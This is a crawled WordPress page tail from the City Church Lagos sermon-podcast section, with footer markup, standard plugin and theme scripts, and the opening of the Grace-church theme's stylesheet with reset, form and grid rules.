					<input type="hidden" name="enmse-embed-options" value="&amp;enmse_lo=1&amp;enmse_a=0&amp;enmse_de=1&amp;enmse_d=0&amp;enmse_sh=0&amp;enmse_ex=0&amp;enmse_dss=0&amp;enmse_dst=0&amp;enmse_dsb=0&amp;enmse_dssp=0&amp;enmse_scm=1&amp;enmse_dsst=n&amp;enmse_dam=1&amp;enmse_sort=DESC&amp;enmse_pag=10&amp;enmse_apag=12&amp;enmse_cv=0&amp;enmse_ddval=four&amp;enmse_hsd=0&amp;enmse_hspd=0&amp;enmse_htd=0&amp;enmse_hbd=0&enmse_hs=0&enmse_hsh=0&enmse_had=0" class="enmse-embed-options">
<input type="hidden" name="enmse-plugin-url" value="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin" class="enmse-plugin-url">
<input type="hidden" name="enmse-permalink" value="https%3A%2F%2Fcitychurchlagos.com%2Fsermon-podcast%2F%3Fenmse%3D1" class="enmse-permalink">
<input type="hidden" name="enmse-permalinknoajax" value="https://citychurchlagos.com/sermon-podcast/?enmse=1" class="enmse-permalinknoajax">
<input type="hidden" name="xxse" value="L2RvbTE1MjU5OC8=" class="xxse" />	
		<h3 class="enmse-poweredby"><a href="http://seriesengine.com" target="_blank">Powered by Series Engine</a></h3>	
		<div style="clear: right"></div>
	<!-- v2.8.9.010326 -->
	</div>
</div>


				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_center post_format_standard post-2496 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			                <footer class="footer_wrap call_to_action scheme_original ">
                    <div class="call_to_action_inner content_wrap">
                            <div id="sc_call_to_action_832390930" class="sc_call_to_action sc_call_to_action_accented sc_call_to_action_style_2 sc_call_to_action_align_left" style="width:100%;"><div class="content_wrap"><div class="columns_wrap"><div class="sc_call_to_action_info column-3_4"><h4 class="sc_call_to_action_title sc_item_title">info@citychurchlagos.com, +2348105878485</h4></div><div class="sc_call_to_action_buttons sc_item_buttons column-1_4"><div class="sc_call_to_action_button sc_item_button"><a href="/contact-us/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_small  sc_button_iconed none">Say Hello</a></div></div></div></div></div>                    </div>	<!-- /.footer_wrap_inner -->
                </footer>	<!-- /.footer_wrap -->
             
				<div class="copyright_wrap copyright_style_socials  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
							<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="http://facebook.com/citychurchlagos/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://instagram.com/citychurchlagos/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/citychurchlagos" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div></div>							<div class="copyright_text"><p>City Church Lagos © All Rights Reserved</p></div>

                        </div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grace-church\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/jquery.slidemenu.js" id="grace-church-slidemenu-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.utils.js" id="grace-church-core-utils-script-js"></script>
<script type="text/javascript" id="grace-church-core-init-script-js-extra">
/* <![CDATA[ */
var GRACE_CHURCH_GLOBALS = {"theme_font":"Montserrat","theme_skin_color":"#3b3b42","theme_skin_bg_color":"#ffffff","strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close","donate_text":"Donate"},"ajax_url":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","ajax_nonce":"8c8d12deca","site_url":"https:\/\/citychurchlagos.com","vc_edit_mode":"","theme_skin":"default","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"0","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","use_ajax_views_counter":"","css_animation":"1","menu_animation_in":"none","menu_animation_out":"none","popup_engine":"pretty","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.init.js" id="grace-church-core-init-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/themes/grace-church/fw/js/core.debug.js" id="grace-church-core-debug-script-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/grace-church-utils/shortcodes/shortcodes.js" id="grace-church-shortcodes-script-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://citychurchlagos.com/wp-content/themes/grace-church/style.css
body_size: 25611
content:
@charset 'utf-8';
/*
Theme Name: Grace-church
Theme URI: http://gracechurch.ancorathemes.com/
Description: Grace-church - Multipurpose and Multiskin Responsive WordPress theme
Author: AncoraThemes
Author URI: http://ancorathemes.com/
Version: 2.2
License: GNU General Public License
License URI: license.txt
Tags: flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: grace-church
*/


/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header
   7.2 Main Slider
   7.3 Page top: page title and breadcrumbs
   7.4 Main content wrapper
   7.5 Post Formats
   7.6 Post Layouts
   7.7 Paginations
8. Single page parts
   8.1 Attachment and Portfolio post navigation
   8.2 Reviews block
   8.3 Post author
   8.4 Comments
   8.5 Page 404
   8.8 Team member
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins
14. Predefined classes for users

-------------------------------------------------------------- */




/* 1. Reset tags
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,input,textarea,button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	line-height:inherit;
	border: 0;
	outline: 0;
	-webkit-font-smoothing: antialiased;
	-ms-word-wrap: break-word;
	    word-wrap: break-word;
}
html, body {
	margin: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	line-height:150%;
}
html {
	font-size: 100%;	/*62.5%;*/		/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll;		 			/* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; 	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	    -ms-text-size-adjust: 100%; 	/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html, body {
    font-size:15px;
}



/* 2. Default tag's settings
-------------------------------------------------------------- */
body { 	text-rendering: optimizeLegibility; }

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {	display: block; }

h1, h2, h3, h4, h5, h6 { line-height:120%; }
h1, h2, h3, h4, h5, h6, p, ul, ol, dl, blockquote, address { margin: 0; }
h1, h2, h3, h6{ text-transform: uppercase; }
h1+h2,h1+h3,h1+h4,h1+h5,h1+h6,
h2+h3,h2+h4,h2+h5,h2+h6,
h3+h4,h3+h5,h3+h6,
h4+h5,h4+h6,
h5+h6 {
	margin-top:0;
}
dt, b, strong {	font-weight: 500; }
p, ul, ol, dl, blockquote, address { margin-bottom: 1.5em; }
li > ol, li > ul { margin-bottom:0; }
ul>li, ol>li, dl>dd { margin-bottom:0.5em; }
li>ul, li>ol, dd>dl { margin-top:0.5em; }
li > p { margin-bottom:0; }
li > p+p { margin-top:0.5em; }

ol, ul {
	padding-left:1.5em;
}


/* Links */
a {
	text-decoration:none;
	background:transparent;
}
a,
a:hover,
a:focus,
a:active {
	outline: 0;
}
a img { border: none; }

a,
button {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

:active, :focus { outline:0; }


/* Tables */
table {
	border-collapse:collapse;
	border-spacing: 0;
}
td, th {
	border: 3px solid #e4e7e8;
	padding: 4px;
}
caption, th {
	font-weight: bold;
	text-align: center;
}
body[class*="woocommerce-"] table th, body[class*="woocommerce-"] table td {
	border-width:0;
}

blockquote:before, blockquote:after,
q:before, q:after {	content: ""; }
blockquote, q {	quotes: "" "";}

dt {	font-weight: bold; }
dd {	margin-left: 1.5em; }
b, strong {	font-weight: bold; }
dfn, cite, em, i { font-style: italic; }
blockquote { padding: 0.7em; }

pre, code, kbd, tt, var, samp {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
}
pre {
	overflow: auto;
	max-width: 100%;
}
abbr, acronym {
	border-bottom: 1px dotted;
	cursor: help;
}
mark, ins {
	background-color:transparent;
	text-decoration: none;
	font-style:italic;
	font-weight:bold;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup { bottom: 1ex; }
sub { top: .5ex; }
small {	font-size: 75%; }
big {	font-size: 125%; }

[hidden], template { display: none; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/* Images */
img {
	max-width: 100%;
	height: auto;
	vertical-align:top;
}

figure,
.wp-caption-overlay .wp-caption {
	border: 0;
	margin: 0;
	padding: 0;
	overflow: hidden;
	position: relative;
	max-width:100%;
}
figure figcaption,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
	-webkit-transition: all ease-in-out .3s;
	   -moz-transition: all ease-in-out .3s;
	    -ms-transition: all ease-in-out .3s;
	     -o-transition: all ease-in-out .3s;
	        transition: all ease-in-out .3s;
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	margin-bottom: 0;
	background-color: rgba(0,0,0,0.5);
	font-size: 0.75em;
	line-height:1.3em;
	color: #fff;
	padding: 0.25em 0.8em;
}
figure:hover figcaption,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
	margin-bottom: -5em;
}

svg:not(:root) { overflow: hidden; }



/* Audio and Video */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
iframe, video, embed {
	max-width: 100%;
	min-height: 100px;
	vertical-align: top;
}

/* Media Elements player hook */
.me-cannotplay { overflow:hidden; }
.me-plugin { position: absolute; height: 0; width: 0; }			/* Media elements hook for Safary */

/* Fontello icons */
[class^="icon-"]:before, [class*=" icon-"]:before {
	line-height: inherit;
	font-weight: inherit;
	font-size: inherit;
	width:auto;
	margin:0;
}

/* Tables */
.sc_table table th,
.sc_table table td {
    padding: 0.9rem 1.5rem;
}




/* 3. Form fields settings
-------------------------------------------------------------- */
button, input, optgroup, select, textarea {
	font-family: inherit;
	font-size: 1em;				/* Corrects font size not being inherited in all browsers */
	line-height: 1.3em;
	margin: 0;					/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline;	/* Improves appearance and consistency in all browsers */
}
button, input {
	line-height: normal;		/* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button {
	overflow: visible; 
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
textarea,
select,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;	/* Addresses box sizing set to content-box in IE8/9 */
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0;						/* Addresses excess padding in IE8/9 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"] {
	-webkit-appearance: none;		/* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;		/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
}
button::-moz-focus-inner,
input::-moz-focus-inner {			/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
select,
textarea {
	-webkit-appearance: none;
	outline: none;
	resize: none;
	padding: 0.45em 0.5em;
	border:none;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
input[type="submit"],
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
select,
textarea{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-appearance: none;
}

button::-moz-focus-inner { 
	border: 0;
}
button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select,
textarea:focus {
	outline: none;
}
textarea {
	overflow: auto;			/* Removes default vertical scrollbar in IE6/7/8/9 */
	vertical-align: top;	/* Improves readability and alignment in all browsers */
	min-height:5em;
}
label.required:after {
	content:'*';
	display:inline-block;
	vertical-align:text-top;
	font-size:80%;
	color:#da6f5b;
}



/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	display: block;
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	padding: 1em 1.5em;
	font-size:0.85em;
	line-height: normal;
	color: #21759b;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	text-decoration: none;
	z-index: 100000; /* Above WP toolbar */
}

.alignleft {
	display: inline-block;
	float: left;
	margin-right: 2em;
}
.alignright {
	display: inline-block;
	float: right;
	margin-left: 2em;
}
.aligncenter {
	clear: both;
	display: block !important;
	margin-left: auto !important;
	margin-right:auto !important;
	text-align:center;
}

.sticky {
	position:relative;
}
.sticky .sticky_label {
	position:absolute; 
	right:0;
    top: -1.1rem;
	width:3em;
	height:3em;
	background-image:url(images/sticky.png);
	background-repeat:no-repeat;
	background-position:right top;
	background-size:3em 3em;
}
.gallery-caption {outline: 0;}
.bypostauthor {outline: 0;}

.wp-caption {
	position: relative;
	overflow:hidden;
	max-width:100%;
}
.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
	display: block;
}
.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
	vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
	padding: 0.5em 0 2em;
	font-size:0.75em;
	line-height:16px;
	font-style:italic;
	text-align:center;
}

.gallery {
	margin: 0 -5px;
}
.gallery .gallery-item a {
	display: block;
}
.gallery .gallery-item a img {
    border: none !important;
    display: block;
    width: 100%;
}
.gallery .gallery-item .gallery-icon {
	margin: 0 5px;
}
.gallery .gallery-item .gallery-caption {
    line-height: 100%;
    margin: 0;
    padding: 6px 6px 0;
	font-size:0.875em;
}
.gallery.gallery-columns-9 .gallery-item {	width: 11.1111% !important; }
.gallery.gallery-columns-8 .gallery-item {	width: 12.5% !important; }
.gallery.gallery-columns-7 .gallery-item {	width: 14.2857% !important; }
.gallery.gallery-columns-6 .gallery-item {	width: 16.6666% !important; }
.gallery.gallery-columns-5 .gallery-item {	width: 20% !important; }
.gallery.gallery-columns-4 .gallery-item {	width: 25% !important; }
.gallery.gallery-columns-3 .gallery-item {	width: 33.3333% !important; }
.gallery.gallery-columns-2 .gallery-item {	width: 50% !important; }
.gallery.gallery-columns-1 .gallery-item {	width: 100% !important; }
.gallery.gallery-columns-9 .gallery-caption { font-size: 0.625em; }
.gallery.gallery-columns-8 .gallery-caption { font-size: 0.6875em; }
.gallery.gallery-columns-7 .gallery-caption { font-size: 0.75em; }
.gallery.gallery-columns-6 .gallery-caption { font-size: 0.8125em; }

.post-password-form label {
	display:inline-block;
	vertical-align:top;
}
.post-password-form input[type="submit"] {
	display:inline-block;
	margin-left:10px;
}





/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row, .columns_wrap {
  margin-left: 0px;		/* -15px; */
  margin-right: -30px;	/* -15px; */
}
.row > [class*="column-"], .columns_wrap > [class*="column-"] {

  /* Old way: floating columns */
  /* float: left;*/

  /* New way: inline blocks */
  /* Warning: remove spaces between columns tags:
		Right:															Wrong:
		<div class="columns_wrap"><div class="column-1_2">				<div class="columns_wrap">
																			<div class="column-1_2">
			...																	...
  		</div><div class="column-1_2">										</div
																			<div class="column-1_2">
			...																	...
		</div></div>														</div>
																		</div>
  */
  display:inline-block;
  vertical-align:top;

  position: relative;
  min-height: 1px;
  padding-left: 0px;	/* 15px; */
  padding-right: 30px;	/* 15px; */
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.row.column_padding_left, .columns_wrap.column_padding_left {
  margin-left: -30px;
  margin-right: 0;
}
.row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
.row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
	padding-left:30px;
	padding-right:0;
}
.row.column_padding_right, .columns_wrap.column_padding_right {
  margin-left: 0;
  margin-right: -30px;
}
.row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
.row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
	padding-left:0;
	padding-right:30px;
}
.row.column_padding_center, .columns_wrap.column_padding_center {
  margin-left: -15px;
  margin-right: -15px;
}
.row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
.row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
	padding-left:15px;
	padding-right:15px;
}
.row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
 padding-bottom: 30px;
}
.sc_blogger.no_margins .row, .sc_blogger.no_margins .columns_wrap,
.row.no_margins, .columns_wrap.no_margins {
  margin: 0 !important;
}
.sc_blogger.no_margins .row > [class*="column-"], .sc_blogger.no_margins .columns_wrap > [class*="column-"],
.row.no_margins > [class*="column-"], .columns_wrap.no_margins > [class*="column-"] {
  padding: 0 !important;
}

/* Columns width */
.column-1, .column-1_1, .column-2_2, .column-3_3, .column-4_4, .column-5_5, .column-6_6, .column-7_7, .column-8_8, .column-9_9, .column-10_10, .column-11_11, .column-12_12	{ width:100%; }
.column-1_2, .column-2_4, .column-3_6, .column-4_8, .column-5_10, .column-6_12	{ width:50%; }
.column-1_3, .column-2_6, .column-3_9, .column-4_12								{ width:33.33333333%; }
.column-2_3, .column-4_6, .column-8_12											{ width:66.66666667%; }
.column-1_4, .column-2_8, .column-3_12											{ width:25%; }
.column-3_4, .column-6_8, .column-9_12											{ width:75%; }
.column-1_5, .column-2_10														{ width:20%; }
.column-2_5, .column-4_10														{ width:40%; }
.column-3_5, .column-6_10														{ width:60%; }
.column-4_5, .column-8_10														{ width:80%; }
.column-1_6, .column-2_12														{ width:16.66666667%; }
